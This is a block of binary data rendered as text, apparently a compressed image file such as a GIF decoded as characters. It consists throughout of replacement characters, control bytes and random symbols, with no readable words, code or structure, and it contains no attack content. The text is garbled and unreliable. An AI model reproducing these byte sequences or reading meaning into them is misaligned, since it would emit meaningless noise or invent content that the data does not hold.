�q衉�(���B達f� gZ=tj��׈:jp�Xb�
�Я�^�g�-��6�&�<�+d��xk�R}�d�#K��M%T��C���ͷ�-���'�qv;��#�{���$��Q��P7�i튲�d�Q�=\Հ���5���;v��
X�Wȗ/��c|����1��H��oN=��S�ݷ��%���l8c�8��~�o�Z����swό�ђ#�>�(��C���8o޷ϛ����
8�L��;�H����(���!e#�f���Wav�d�=i�t�v�iK������cpo�=�6B���+����Jm��z���I���f�}�P�x߸7<��&'��p�BS��w8x�N	
���"(A���&l��%╫\ی�B���P�E`��W1�9�L�b4�Ѱ��s��'6Ioz���_����쇄�V@��mT���G5J�o.�"�,�.,r��R�"	F.�s������E���.0��7�]�����7�=bI�G����x�/��O~�#��4�1\a��e���І��!u���Ї�"�R�,�ૈ�6�'�HD��c�(Q�� r��A���yFE�i��Y"�]�PI��c��G0�q���e�l�Kf�2�P�q���`1(�&8���cw���ͩ�s��&,W5I����d&7��NzRRAD�*��Q��/ �=��	E�T�e7�9Mm�1��$�"���p
�H!C�-�D��`q��HJI���fr�s�D�3{�nZ'�yD�)eZ'�3�)E���i����<gI۩�vv-y�k*>�OG���g��!j1mcLcʡO=�|E��PxVBZ+���O81����=��?H�n���� UZ]� YM�bv(�7)��1v����G{By$��ˠR�C��q���-]W���
^c�-}��{FU��r?���#r�� ��(V�4�C5���*��\�4PK���=j4�ek����U^$-.�K���j�١cQ�>�����=Q�*L,͢[�.|AZ���>���EC�������Dy�H���=0�4�D�*�z��CO8\�����q����5&y�� ��ת�L�z���J��¡`X:�=���gh�=*eq���X]�<,b'�N��X��\_����K�j��x�/��)����r@7�r��~���P�A��s�ބ{Zʺ��1EO\������uN���Y��J7���<*R��T]�m��	M�Ez{�i���'�Zq�^:�I����iCv��T�j(��ʮ�r�f�.�Z�m[e8V"��������ٹ��/y�aj������;�(C>��=F1����k������-������j��d���?F���45�jj0��N�&��_'3Ͽ���M�6[�ܫ��Ц,B���v
�� ׬�����J��9��<;Ky>�K�5��΂ѡA����Ѡ~��c>cbt��ߦt5S�hl�w�3��Xs�˼�Fߚ��mq�+=����u��V�[��ޗ\�p��9��S�1��@x�(`t$�[�Eǝpp�h��FGk鎞��������.���GF�߹���̸��E���^���7����F����#����y�s�r�#@�<�S��[6~�W���y��^�^m�s�廙��W�W�@IĮv��_?�H�^�qH-��{�c^	+�����U\Q�[��-���Q����}�X*zE0��_{��|f4��g����=������D�����N�Y_�mN�[�e��u�J����w���U �C��n`����N�J	��T���4�@�-F(_o�[���b���1`�Q�f���M��	���F���e������Q� ܩ���o��V��@X`�_i��ѹX��]B�nM��F`��^��j��aJt�� v��`v(�r`��"���`��o�`a��ܖ� *��%���!������'����5a�}��A� ��iU�t(�߽��Q �]�O�_)����b̅� ���U����HRym�b�/�[�1�!�#��O�1�,&���� 8����<$���}�Y "Օ �]Y� \	0�
� $���ݮ���d"/4����9!��pHފa^���](^�B#(�
�a֔��H(�_��)���b�F�F+�\
�J3ڢ̉^�u_��cA������HV�3a���Pl��A�C�!�|d�-Y:�W"Z׹M��]�0����u�@}�&� ���k�F��� �	�t(%�b��$P����\I��J��!��N���E�ࡤ�"������^f@�0�b.f�����祤f�e�ee�I���%�ZF�\��fhR&HJ&��%cB�[�f�Y,��;
A%��h�$c�fm�b[���4e;��"b�eHc�����)_e�V�T�%��8�m"^�GaN_j�dI�e[�BBr�h*f��%�pg9*�/Rda�df�d���b��gf���ԧ~��u�fd�w�f�(J��f�&d�����b�d9��v��\�ő_v�$LR(lA��J�)�䃊TT,���Sg<��U��!g��cP�@E�#qV  ��E[hu��u(^Z�\.&|.	~���x^�b���&)z�e�uړn���%�ek�|R'��hR��Υ�]g��h��g�fi[Z���d(~��gj���jѝҩ^V�?҅���0��m�w^g��(�������
|O@�W%���cX]�t%��e] i[ڊ^Z �Y��ă���ih6i���ބ�(⥕���f�"k�Dp�fQ�v���a�'���)y�i�*I�n���)3�g���j)�
�z���n��v�|h&Zl�bvª����É6j��#���@��o�@_
�M�@�]�j*t�h���iw*��m�xv�6��F)��'���*�a�(���~�*!�ڪh��g����д"h�rl�B^}ivz�!m����,t������g�������"�X%������������& �,����j�y,hi�2���A����**�:,��ר�m��m^��-k��	=�n+DV'�h߶��v+�Z&���ƒ-��)����:@��O@(\n������t����j������2-T:���+�Bg$�k�^C�Hb�U%�����-؂3`�\�R�**��-;,�֩��Ĳ�z�,��*����6��&j}���:�ZD=$��V��
o���^��f���,��e�j+��W�2��.��*��އ�����������+��Fj�]C즠B!�g�����n�o��ݚj�6����;���l�R+L�����~��-}�l`f��n,����jƺ�*��ك�p9�p�������� s�f���)�!^.��F.�v��lR��_��ޓ���� '�c�����Ղ��+�ƀ",���	������6B��g
�l/�׃��&w1�Y������1-f���#{q�B[[[�l��*&�1(�$+rO��({� p%��%;�+��$�j���� ���ˆr��Z�n�X��o��y� �1���~����1��s6F`0
���1/�C��_[o�87��8���7B7�*/��"'r([��8o�6q��:r#���3`�� � ;o �0A2>ÁR΋>'q���9�sgn�:O4	w�<`4%��9��ctFwt�r���6S�A4�k>��D2���;���11c�_�2�.���6�3�k4������E��]�3(�p��A�!��D�gU�VO5Jgr��"��!l�<�%K�3���>�����:#j)�4Wo�A[�<gu&�5�5^kuW��L��E��J��!�-EK�Bv��a,c.�5c�2A�/�F�Yo5 ېd/��T�4p�� �4OK�0x%������k$��Z�3���s6UOvg��_��_w�
�� [[g�j<�v^3^LA�hueCon��b7v]S�C�^{�M�vp�rEw�$�� SVu�s�J��o���~7X;�z!b�\5�Y�G6h�v��1�4�p	� ��@$���5�qeW����6m�vT�sS� 7G/|s�l8?Ku&�7?7{�4�o���9��S��CG�zw7v�3R�8	���{�6{tW�J�u_�A�wp�9������e҈d�f�hk��f�������a@i�i�n>�.�(po��W� H�ۅ����s�uk�w�2|ιHc�_�sf#��k2>����84`�G#n��wr��$�y^o@�c���x=��`�4euu���J+ypc�~P�z79f3:�뷔���W������h�6iwy�����nlx[\�?0��h�����H��T�x������+:J#�J���/���r㳚Ĵ�L;��x[�v�������74�8����ctzf�x��C���7�kp�ӏ#�!�{c�E��z��:�k�?u9���/<� x��|ծy���m���LwƯ;:c���{~{��ςo�����p��/�t���c�|��xz6�{� ���<|�à#�B�x��wԐ��{�kz�W��7z���.OtҷxT�����|�3�)�O#�i���rY��ݿ�E�X��_Rs�79�7��7�,���,�x�x܋4A����ȯ���7�ټƟ�@|�:��:D����n{5!r��/��b�|�W����Yl~�����2觽�s�S�t �� �7£q���x�S34�(<�=�Ê��}&�����O7��}g�;�s���=���_�v�~s׽�#{݋���{�y��<�k�q<�+��P�{�c>ч�,|?�W�H�0��<է���:��4k�O׺�ĵ�z�`!�j��)�QU��"�k9v��qVH�#I�49��I�+Y�t	��Ɨ3U~t�g�k4Y���hЕ6a��)iҢK�Ҍ�,(ў9OI�iuΩ���v��5�V&��T��u��kʪ��� �%:�XQwQ�{9��ۗ �����r�a[��26ƨQg�M���2�囒OJ��R�Q�"u�,}�s�XM��y�K SY�y�sg�Lu�.6lp�cͦ5���[���{�/���7��N�����	x|xƎ��m93n��كN�	Ӟa쇝�O�}~��=���� Gp=LI�V��(/$��E�w�/�*n��+�8�k���룻��9���H;�L��hf<�ȻQ�K����}�H���O�R&$92R�&�|ҳ1����*�d�(�ܒ�$�lғ0�����8�37�͎Rtn�����1�M�,o�S�;����+/�J ���3������H�KO�Ԓ��2�/�J=��P��TQK�/5TM3���z���cA�:'ݐOuݕ�^}�5W\����jN�CY�H/8�*H���FI�p�l��Sn�$�RS���r%���hXw�v'yW2V[m39�j;�֊@�+=��,�>�ĂE$���K< '�s1;" �C������1ݎ=��#Ӏ�;h؈]w�]��U�\SM�a}S/鴕�k؞}�O���b����h�g��d��Z���x7��ޚkQ7�Z��n�e��9�ՙU��f�)��Ο���g��-�hB=�a�m�i�s�ꜭv]�0޶����^�l���fc�u�{�.,
��耇�ۭA7�:e[w�P��(_�7ĖqM����ݿ�����Zk��(�x�R�V�k�dN�	���g�G��t��ޞ`��F���m�.��vzI���-5�}��域�xu��V�u~��ӿs}�Þ鸇��� �zVdĬ��%;k��&�%�r���9�(�3YxG��9�
ћ��P��+`��=���E)LQ�b�C�L};����A#���`Q�?yщMͻ�`+����cx��{7L����4>P��k���D7���SUN�x7�-Eq������,�aI�ƽ]gE:��	��6j�.@W���$)YIKv���Ĥ&9��*�0�t�(IYJS����*Y��U��������<4���Q��"�?�p~�xD���42$$�,�<L��d��D#���m��6��Mo~���8�YNs������Nw����<�YO{���T�,�����"f�&m\T��[��cb�j�z�D].mȺ����8Q�k�l�v�a�9IZR���ݤc>��Җ�ԥ1��Li*�|�3r��e���5�Б�{ߎ�8�[��+��D�&�%0Y�;�d�֐_*W��d�`�@x�_kX�ZV���gM�Z��V���^��6��RCH�y�+^��׾�����`	[X�ְ�Ml܉���ԉ0��5���CTV"0��P�d�nL5���,.��zq�5?��!b��	��li[[������ny�[���
�\��`���U�r��\�>�ѕ�s`v:Vd��������6@�*D_�+���}�,dEKD�;J���oH�;�������~{;Wof :��	�\`8��h'v��<u��C��w_>�'��,o#4H��0D&�	���k��U�`�_��1��7,	��9�1r����6l������-���λa'�v��r����	� �򐊱�E\YR�a�u��nX;V���\C ���S�.
��vV2�A��'sq�úr(��)��x��S��>{9����)]�0�࿶h�9�f�f �sp��П��m�����,�y���i�E���E3�]5��M�I[���/���N���vCm�QE����.�F�zO�����chD��:a�#W��^��Hȁ�����[�w��]o{��B�NW�CGe���A���m��[PF�@6��w���5���e0S:����7n_`g���4��m�9�[�@��Y�r1���i^s��y���7�~�s����Ĥ���Z]O�z4��c6+0|c��đ~n^C�fE�9��	|�a;'�����ao�}I^r_��q���C� �"� �0������|���V�xF_��Gx���a\���#$��<B��[���zW<�k��T�r���^z�{ܷm���	lz�����UBލ��ח��9�	��oP�u����k'^����U,^�P��<���nb�d&}�0��_�U=�����^�Ԡ�5lo~��^���=υ_��߿u��]Tx|�'�)I<�,�%oDDo��Q�	����	��$��������^��k:�6�/K����.�/��`��O�������	�F�� 0 �� �#��#lm¦��4/t �J	;��P� @�6��B����	�p�:�[O
�nM��Я����`���T:���f����vMKr�	uh��r(��L���b�E�PƈA�ok��p侮̰�=@��ӌ	��������nϰ]��zn*�o��-�>���0C<������u������n��6o�p�&0����q'�	ٮIn�@��eo��/�9ѹT�A�j.��/�m,��p��_���d�{��,o��V��Zq ���Q	)������� ����ӌՏ!�!�!�1!% "C�4��߶�/f�la�>E�����N_�#��#���pM��z���� �˶*0�f`'��
B�(��(���R)C!� ����`"��q���N"�2+�"�a!���*��#Ce��A��Rti&�ô)%��C"�l�����$�qR��1(���q0	1�Q�s	���R,�#�ˮ9�)#7�2	Ly�,��#G�4�2J���P��҅�.�+-�� ��E4G�A6w��t�o�&o 'Gah�1�q��8�01�8�]�2/�s:a���!�S.�!��'S33�2��:?34+%>��#!/N55��Z�5�0)�g����s5�&}�+��s8�S(K��s9��9��1�s"�n;���f�3-�:��B�P	\�*7S��B��<��S�l=�0��0���Pr>%J�s6KQfN�?k�7,0���@��@�Lo�33�t�0C��$�;C���"����+�.,a�@�DJ�4�J�DA%-�PMהMϭ/u�״�n$J�f�Fk�`l�?��6o�.H�w���I5��.L�$ C��bk'3��I���杖"�C�SB�Lc�R)�L��DQ�&]�/w��X�n����3�pO��$��[q���	TP	1Q��
�.�u�~Y���.�9�F5C��8��6u�0s�( S9�:��"AU<�J�n@�TѴM��]�4�2O���?�@|�NU6ق�'&�u^o�v�W}�W�pA�1(}RI����4\�\��2�u㴕J9�[C�<���4T+vLU0]��TjaE}>�B4,F�N��%�FPj4 f�!V`�g~�+�`S�aZ#�'\�d��&�:;5J�NT3td�6C�U]Q6KTvGS��2�gPSz��4Dcl�N�hz�lY~�te�����T�h��6�6R�vb�����R��i�	D�\��L��k�V\�6$Y�V�6f�����m�#G9�7�g������p7NpRL
�i1qC���Njq�;��K�4k%���r/W8%sqrs�f)y3g��N�novy��>}qbtW��H�|��
� Io/��wo_��H`|ŷ}1�@�G�:����4VS��;ˎL�Wx�K�q��^��G]�O�%�^��X�xt�wg)kl���{�H��4R�}ݗ�G��'�K�}�uY[���NQ��Y�Q��wQ�m~k���j��v�JurWx�����ز�Bc��t7C����� +��7�`��*�@�k؋���n��a�X|��H%�Ռ�~�.�Iv2��~��=x#7\�Xk����d�����U��b��s�#�vs_A�zy��LW���G����
��H�3���u?ٍ ~S"�+v��D+��{�;�����G�xT�.y�Vy��_�6_wي���l{�!,�9͌�EY�U��i��7�������U����~���yW5.��8L�<�5��֏i�@�L&�@��=yU��r�s�Y���t)axutg����K�Qu��8p?y�E�KLY�%  Z�#��'���wJ����4[/z�-:����*���O��!:��L����ṝw������sf96sI����\!�3�Wa�WXa���=�����D�Qz2���%��� �cLC6�'ڤ�:����1����x�(^@*�������ٺm��)έ��n�Y��Ě��{���:i�n�Sx��Ұ�9a�;���-��Z�,z��[-:�?Z����������8�C�U������S��.}���;��G�y-�O���������������sۯG������Z�7�SoW�#;�4�O�"�5�#���x����Vڴ�E�_�^��]�f%�o��A�N�8No@@ǺMZ��������j� �Nx��;��˩Ә�zD��[8��O9�a�9��%#�*�E�w���;{���B�{}�D��[{s3R�r>8�������NR��야:�۾{�Z��ٿ7A};���Z�-;w;u��z�qw­�j�:�`oȣ\�ǚ�=�>b:�uG��ge�4ض��Y��s�,b��[(���L�;��Ϫtܫ������{�u��ܱ�;�!:q�ٹ�.��\��¡���<����E�ya���nΞ[��9�U|�Y;X�"����*�ˊ�������ܯ�ܸ��џ|�;��/��;U�]�=֫�B��ѽ��_��ٴ�������_����O����)�Τ�[@sc�g|��J��ά�<!��<����]�e݇�W�����}�p@�/��{�ѩ<دyS�7R���~�iH�Y����5X"D}��[�!^�ͪ�_������c=��� �9ۛ���=� ���?Ba��6����	>Ob޵)����Y�A-��s ǹ=��������܃勜���Z�.d�=�uݯ���GW��SC)C2�A�+(��(8�eڼ�yi�>���Ͼ�:ؽ�۳��� f8���j�
�y�u�G��G
|�9a��|�~j������=�~û^?����t�\��޼����ڪ E6琊����7���J���Y�*������5ξ�>�a_��iuWq�=�M��?�/�^�7��ž�=�̡�o>�s�w~��t͉yGo���a�}�	;�_��{���>b�Ձ��������?��E�r���<�0�:|�!�P+R|v�@aky��K�ȑ�J�T%���X�x��̙4�Cڼi2a��5U�t�g�[�`=j*�И*:H��G�ZDu
�է�\�r�ɀرd˚%F5�ZOfϪ}[�mYOo�ڽ�C�^�G����*�T�>\������*����]%�+[��D��͇o�:��ѤK'�h��0��A��zf���a�T&B���΍�l�H�+]����S�YM�5�֮\��ݛ�.�0��Ҟ���v�w�N7���9#&O���8��G������q0� �� ��i
.�`�jdG]E��o�V�q���)��rO�F�ֆSvx[s2DA!t)R�X�=��v��0�>��|��x�^�'�+&��1 yL0٤�M.	��9�e�^~y�EA8�F��t��פ�@�Jm��I��b�v��
��5C�q'�)c�"�,�ʋtn���uD>�V�)Y�Y�;i�v��㑀%�eb�Ȍf�II�}����Z�f���:�j��Z˜t���@{���:���x
Z��}��(��N�ԥB���q2�觐rj����8�v ����P��U����]c�P��|��;%���^�����rL�k�
/<f����pF�A�>������(B2K�f��Ʃn�m�Gq+NX��8��/Ǭ������Μ) �p��<�a�-��o�^�?u���vf�6AE��g<��]{�f[�,-�VR���EC�.��s�p��n�J{�3�qG�Dx���[��[���i1-8b[u䒗�p�Z}5�˙B��~l��5}��q���'���J����-K�6*�(y�w��4��-튫EC��־C�
�x���|��2�|ҿ3���L�}��)Q��24-���N��`��z�%#ۺz��f�n�������Wr珩��Zy!�"���)z
4��<��nq��������I�� u�?��|���z1�6�P}$�I��S�)*C���f�;ᩂw�"ū��M\
>�����b�a �����*h��$�?T�O}&�'*��u����D|J�#6�Ͱsfda��w�$G�3<q�P?��N|ԟo�G>���!��7C�T��x�}�K�Փ$� AKjr��d"�ʨ=�4���4�O�&laմ�U�Ѝ�d��ʧ�hՑ~����~	�`
]{����d*s��l���h�seR�O>����Fs%4a��Y�Rm$�HT�	;��`�6��0�	�x�v)�4���|�s����4�Y��u����J��l*����&e)�q�O&�!(���Ku�S���G?� ��$-�I��wL��4r�������Tk�����g���行�+9�S�I��N7J����Lmj�i�YP�T�j2���j�K���A��],�m�f:Q蛞�t����r9V�"5��t�]��-Q�����U�
XL2a�ݪa��R3�&~0-]\Rֵ:���g+���*7i��\ש���x-�]� Z�A��m�k'	�v���hk�:S�D��qHd�Pǅ:��Z1����ղ�H�2���p"�2�u?j72�b��%aW+��׊����.mϛ��j�#_�IS@HJ?FCx.�t\�e�F��d7�������ED�$Z�*x�n���Kx��pw/��kx�?��x�$�0zO1Yn��{�X��\�Ř���"��6,�ƌͯQfL`������h�S\�$+y�Ln2���Ky�T���A�3kY!]E#�aV����5N3^�E��x�1�p� ��%b㭐�,��������	��Q�g�)����D+zьn��3b�A�aҔ���+��Kc�zә?�P�zԤ��OM����C�\��'��� %X�nM��Yͺ�����J������qt�N8+Ψ~�*��hK�|��s��^_'[ǹ�5���mԺ�;ٶ�IV���.�F��� L{�������R�������,�6�z�.�>�[�54�U��㮛��>7���k����mU��:���Ҩ�������+W8���>���xȃ2�Uj� ������F�*��U+`V{��l$������|������?`�#E�\ﯶm~s���=�v�����]�T�UGRr!c/�w�z�w=n5K��D���n�qs��}VH��<��\l]W�����K>by�^=�����M3�Y����� (8$���α���o*?5v��0��'���7[���-/��{V�48bc��|�!��G��oٴ���_/�k�������\��#oWQ�5O��0�7��C�w��<���׫���;��g��}(��V6~��2�~���~ۗ|z�w�GzW7�7s��z��yE!l�7V�G{�ր�sa%h��q�)��*��,(h.���b��
4h�7��9��;ȃ<�M� �A(�CH���	F��I��KȄ�M؃Q(�SH�A�^��E��+����S���rEx�wz�w�|��rk�u[7��pևx�}��J2�|����}���(��H��h�������Ȉ�舏��(��H��h��������ȉ�H+(�^���%��;'W��GzHp�h�8��7�r����g�t�"ȋ����(��H��X��Љɨ�˘�،����(��(�Z�{�Y/uV�'�q(W��~�(�Hu.'���ި�s�S�gq��P�a0�h��������ȏ��������	i�Ɉ�Pɐ�	�)�I�i�����ɑ�_�(m�X�����d�Qzz�8��h�vw�騎�GT`��@��(�0� 	��?	�A)�CI�Ei�G��I��F��O� � �SI�Ui�W��Y��[ɕ]�_	��a)�cɕ�����U��o�TM�dg�ǀ1�uܶ�'���|�w�ƍ<'�3Ɏ5�o�m	��҇K���ɘ��I��h��di��������ə`	
 9MmG&�5�jR�3)�!���(����{g�����6�k�h��l$�]W�	��)�@)�P���ɩ��ɜ��sW�t�i�u�����f(Gu��D0�'n{i|G��	��y�:����fe'��Փ�)��I�DiO�"	ͩ��ɟ���e0�Jxb�ś٢qi��(�pg�|���zu�l�e�4��79 �9�ʇ��*�����%j�'���`��pj�X�cl�6c	�u"��#���ם�7���w�p���牞%�k6��P��6i�	�O
���|H�)j�W�������j�&
E�:���y� ��;�wi��=P����5ʞ�I�s�Kj�w���Qʧ}j�TU���J����[�qC�䗍nI|ꤡp
owJ Z�;z��Wp�}n�~�:�qZ�0y�)�k�����M��Y����W`h4���S��� ���<��/@��!IV�/`�Ǌ�ɪ��a����X~+і��b���F�Iz�P����׊
G}G���9�sZ�pn�ʮ���{�X�p����Z�ʘ����ʙ��*�����J�Wt7P�����k�8���20�����"�X�AFl��r��ך���g`�ͧ��Zu���:��ڮ����g�";�Q�����J�����	`�T!�A��	@3o᳊ɯ8诚I��"�_��t��S�ĳ�����*IL`�.���b޳��IC1s�7�*�ȧ��)���i����0��:�w�~���`��=��]�A7D;�� �i��SFT�z�7Uk���*J ��Y�8
K�\˸X;�d�*�K�V{�[1�K�V�	*����Ǧ,��w���ڲ���2;��G�ǻ�������L�j1�uQ��<���k��� ����ϣ3��Q������ۺ����k%f[h�0ڸ����'�J����su�V�q�hX�����g�7��˼
��߈�̼o��ۻ�؋�0���k3ڛ�l�'��6����k��j!�`	�;�W;�_���+��K4>�Ko�
�+�aڿ���K|�8:zQ�̇��	�ʮL��;�8������)�;L�A����s�ԫ�TѴK��4�K�Z) ���YT�ṵ�j������̾�ë���8c�4B�D�MoY�9��L��Kz�G�x�j�y.���š��H�����z­ܓm�ƅv��V��yj!�v� j°��J���^%�qÅ�4�9��=���K�|L�{���l̲�Rhy��cĄ�}ٺ����Ĭ�rP|�	�~�G�ILʥ|������ʮ<��u�]���� U�ϵ����i!�b���Ϯ��d��0;�o�W)$��̎�Ry�֐Ȍ�Ȃj�4�=�*zL�U��+��S�d����Q���|,	���ũ\Ϫlɪ��?ͤ���ĩ�ܫЖ���.�����G-��'��S;�������AǼ4��`�Ǔ���2Ì,$�˕]��)��uE��v��,ල��6��5-���;�l�LDς���|����k��h��
M�,�=�)�R��ڙ��Z]�_�X��M�������dmҷ]��|����SI�^[� ��R��\��8��KP��]�l
��' +K�-K���押�Z�ԉ�
�m˛�Ԏ�	
ͽ�=ڑ�C����Q��ݓ"��'��A��QѻJ�R9ѡ{��J��������}�í�(�P����Ʊj�}뗻����-�H�%ΣL�"������Ϳܝ�?���m��Х��靽Nm˟M��!�@ߩmն:R��-������}����	��U���<�J�W�+�N�V��~�[et7�ė���)>�)^�,���*��,�q��-��3^�6�����?T!���nl��	��D~�"z�b.ѮM�Z��+� �߿������}�M6<���V>+�v[�5�S`�~�Z�q��o�q.��Y�v��|����a�F�ںl��,�&L��H�����9;�m����~���P^�W��������n�\�D���T!�`n�孾R�Ɩ>B x�<��&	�����)x��~�������Ӻ�AG@�����\�Q�~���-�ƴ�N�%o�枬�C����^g]�'��.������~�w�2�����l�;G�	q�/��xP׭	�W����
�=�������^�ߴ��C%���������q����k�IYn�*�8`��3��%��5��l�_ξ:o�<O��4��*G�F��.ك�H?�Io�̭���=�TŌ����n+� �e����Qb���l�r��&_ҧ���@=��ܷ�O������7��9/��>?J.]���jq����������O��V�e�X���j���W������__�=2Dd?�e\�?�����_M�N��m��^� �ȑ��D��P!5��(�á��-V����5�=~R�H�!ׄB����_�Zւ���L�l��	���|��T�,�E�|�@��M�����U�j�ڃ�]�n���ja�v�
i	U�S������\�u��u��nT�O�,9�H��Fl8�Cƍ#��8�c�&/,�xa�ĝ��4�hR/��H����P7t� #�iߎm�6l�	�N����ـ�G.�eJ�1=B��S:O�=^7�B�Q�@�}�v�ٯ�
Bl���vL�W�^���ʟ_��\���� 0� C��4�-A$Kв�t�3�H,��#�4��M8�� 8)*D��k��#rC��nđ�ҖK�%�:�E�骳���ʮ����o���#/+)�cO=���ң�������K�Hڏ�&�P@�&�l�ބ�18��
��&hp(�=#d�3�.�pg�mE�P<�	ML�Q	#!�M���1GO?���\z	&�F*�c�Cb;2�"S�(�4��:2+��
>�2����̺�VX3��o��d�Yg�����B�����]PZ��ܬ��-�PDy����(x�RI�ŭ��v�t�s9��S}oܑGc�鹛�LUUV�c��2�
׬�*��Z�S/W�j%�J�z�U-`�������Xd�JS�M��3�8r��gà��>k��0@�HBh=�42v4���mL�D{Q�w�fmi��w5�Q�w_�����f�i`TD*H��Z�`��<�>���Rװ*fc����)���bC�{��3����F9��9O�av��P���&XY p�����#�ύ�OG��jC u�Oǚ2�ݕ�q�jGh҅�>��J:�:xe���밣#H��rU����RW��wؽ)=�[<z�o����W��r*��@��=O�q�
%�����r���P�# �B(�ѡ��F���c�����H5� �A
V�F�+ ��65�) _����/HG��³�ͅ�Z��ǰ��Mnt��Ƹ"�lLz��[��GC�y,-%!@\��T���G}�����>GįY��6c���Q�b��6����a]Ϩ�� DD� C�hFD�Q �Yc�G�E��[a Mb�_ /�:(IP:����y�{[W斞�m���J	4��IV2�B$�Uɿ�e�L<S��?0≊���*�3
m�!U�_�ZYK1�������&͍¼;� �S�����@3fM� $EtLHB�U-dd#-q>�ER��ġ%y�I�a��g�06J#�Ӝ��|yJT�R���b+��>�+��Y��-�H�+����.��	O�2h�t�qwG����ҵ��j�S1���@��qr}���Ҁ�T7E�90����eȟ�| $�����R��}E�O]gT�O���{݋=�RT��ӟC]�8:���v�'d�Ņ�U~��hJ��_����]U�Fy�4�#�e�D������c4���6��(�&=X��n-��Z��v*���II��8��r��S����Bյ��CU�:O����R-����&��)$��[w)\��s�=h�h\+N��5+f���u$,ZI-��W����h����(��M�v��R�F# �$�]�h����� I�ӳ�`��چ:C"�ꆔT*[K�׮@+Km�i;���6����W�ҜQ�ҹq��b;ԭy
M�b E�%�nd�]��5F�I���5���H�՘���
�����_P�K%B��������lA�Α��ջ�ִSAS;Y+M.��뤪G l=�T����[��w��w��YO�V��,^ѝ�\�X�B�1�i�F�����1����IZѻso�-_Kj�L��~e,�0��꒾�$��������3K5�[�;�!�2�s�38,h���qh5 ��������+]5��/Z8��є�mns{"��6L��q�р�����Rd"�'θM:YP{�ɡ2�~�|�q��Bp�K[��$�+ggTiͫ[��z	硘�l:[;�v6Y�5dk�*F�U��ʵ\�N��7M��96�tX��}m����d��k�����1�v���m�z�+f��7���eq
x
J$�nĮPRb`��qKk�����t�U�����M��u"F��u��s봦(�?7��О���McU��A�y�sf43�ֻ��;5�{W�.:r�͞�W�`���>��]�Q��UR��k�������O��o��&���V&!��e{ۓ���ŝ��F��i���Ґ��>c�oڱ���b?��>i:d�i�ˮ6��`��
��;�I������y����G�$ל�OƧ�c��Oo��˾✧��-m�ӽ�C�����K�[���=�:��H��@a�1����ǂ4�:�/��>�S<i��j<F�;�����iR���S?�-H�����ºӻ?�����0��= ��{!+�3��'�BL �	h@>�� ���ڙ�@2�@��0̾�+��A����i[A�;���>v��C�s�T�¬m��23��A���9�;0�ј"�'^B^B��?#�$-J�L��½�@�z�M�D?�+���3��M��6�#C���V���>J�"K�r#A�Þ�C��t�C<�C�B��'��v�?���,IĬ��D�Ed�F��G,3_�AI��J��K
�DTܖs̜�ӥg��[j@A3E�BU�;XtE��ܻx�ń���kC�E3���#��E6ԈF�T }#�8�A�r'������AB-\Ѫmll��3�Fo<B�J\�q��2�p�w��q�hG̀�R�B'���aE{�G]�GY���G8T7\H5��5LA7C�F ��4��쑈4�ˣ�dt0��O�H7�5��5f������*�HI�k�/���TBq�	��Ľ�B��K�Y�-\t<.��=9N�ɶ�K.LG�̸T�ɇʂ��@����2������Ũ�ń�������PI���MꡰKYSĒd���˴Tːq��cķ�<��˹�K�������������D/j.����Q�ɽT(�x Q<E�G��N��U\��|���E�<<�L�\9�lJ��GAMĻϫTMr$F�(�R˲k K�|�����\K�Ы�?�l�պͩ�M��J�K�l����]?���� ��rO�Ģ�2��[.S$� �L��,�甜ɴ�ʼ��Ĺ�d�h",��_�9�lO�hA�H��O������䕋|KE��N�l���M�xK�4�$P+�Д�!�Ц�P*#�ͩQ��$�w����K�Ny���S�����A%�B=R�S�7�O�j)FM��kC/#�UT"T��IJa�QMM�&M���A����v"ӥs�U��M�F.��!����2�?�P4텢��%Y��rS8����.�N��}�N��9}(�4Q?��GM5T�D� }TH7�2J(R���"��ѴTkU��TסcRP!38-;�S��2�<U�į���4�X�1�P@����]EX�	�^��" �A�?=ѝ��ń;�\��;��a��a�SQ0�v]W}�Vq��t�oݝ�� ��Qs��M%M��s�T�e�`�����Oy=�� |�W\�UJ�:Vm�#�!�%1�տ)�[=؄�ZT;���Pq�	r��8�Ʌ�<��$�b�X�,��[�Xi�XQ�j�ْ�QmM�I5���[�tYv���T�� ��[����U��������иؼ)�<�LB��3�0��X�SЪ�Z���f��[@]q���2��]6 ��e�h�UH�9}N�U��X�U��� �eElE�����C��1�W�Y�W�eܛ���� ��Z�@�����*z�\V��W�Ʃ�=�-��]��U���_�����]N������� ������F�V�f�v��[&p\���}�A�ߴ[�5 \Z�$7�"�F��ԭ������_ �����`#����� �`ǅ�&e�S��B�2z���U���:{
H(K���.I=�83Ma�b�
����)���3F�4O���1�!��8��9�c?����H�J��b�RSsb�}b���VY?������F�3U�/�6��qaf^�`��-T�N����� ���R6�SFe哃;�ʭԗ����S��B^��$E�b�D,����H��b6�0�d����Ov�g^�}�1��T��k�f!VF�U��Y.Z����B^�ի�^N-fafI6����=��D� 4m�dh��6�6.`P��6胶�U����f�UC�e)�h�<r_�K%�W�xZ1#˨I��竕�y.��g��<i� �vih>m��1"e���>e;^h<��c��0˳��d�Zɑ@�]>8O2�e|*w�Б�b��j��Ah�1Vf�f����&�6�F벖f�其���븖빦뺶���������l�^�n螎\���*��FS�>�&Qj����5�i��j�-�6�3�
>���jUXC���F��V��f��v�׆�ؖm��������������������&��6n�nH�Fb(K��cƮ�[~��eG�:����V�ͦ���n�5��m����U��F��V��^�^���>�������������v�PgcT�q�n�`�FN���E�
X��_�R��l���0�	7���,�].
���`��o[���ܞ����o���p���&p(���P�d�t�����p��p�Nb�d�p�B���&�%�rP��'��Z�����0��R����x&�/f
��P�1�(�rL�ssrW�9�sx�CnZ��R�Q�-�o�q��U��>s�q ��ge!�6�<����&��M��=�s?O�КW乎��A��\�ls�-s�FsG��qʋ��tUXN��V��!�]v&�&��rP���.��tT�erR��e�W7�uH��6�^�мV�o��`w�k�q7�$$O7�c7��u.��^Ph��e�l(�v���?P��C>����''���t/�WXwv��eѪ�)�5���i/
-����u�y��7y��o�*c!�!�X't�s"�Ƌ�F�xk������+m�8��ϑL7x�7z�g�_�-W��w�&�΋WkPE�8�gvY�w�G��?r�?z��t�ڄ�7{Iy��"gwR��w��/�m�G�z������f��#?��/w�(��'|�N{������%�^���zS���-uu��y��{����{����7w�{�'�=�abG�������Gy�R���"�y�gt?u�����|���:�����O��gj�܏{���0�|��{�����b�k��/��������/�RM�V���vw���w������˶}����W��~��xY`ξ�����?��wx��^wx��~�����_������ !�
 � ,   |h � �	H����*\Ȱ�Ç#J�H��ŋ3j���f C�L�dI��Z�L��V�Vb8�`��F8o�̰�f��<Q
